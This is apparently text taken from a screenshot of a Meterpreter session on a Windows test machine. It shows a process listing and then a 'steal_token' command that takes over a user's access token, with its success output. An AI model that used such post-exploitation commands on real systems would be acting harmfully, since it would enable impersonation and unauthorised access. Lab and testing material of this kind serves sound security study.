 8108 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
C:\Windows\System32\svchost.exe
8208 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\svchost.exe
8392 4984 regedit.exe x64 1 DKKF7D2\dkTest C:\Windows\regedit.exe
8536 836 SystemSettings.exe x64 1 DKKF7D2\dkTest
C:\Windows\ImmersiveControlPanel\SystemSettings.exe
8640 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\svchost.exe
8744 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM 9112 836
Microsoft.Photos.exe x64 1 DKKF7D2\dkTest C:\Program
Files\WindowsApps\Microsoft.Windows.Photos_2020.19111.24110.0_x64__8wekyb3d8bbwe\Microsoft.Photos.exem
eterpreter > steal_token 9112
Stolen token with username: DKKF7D2\dkTest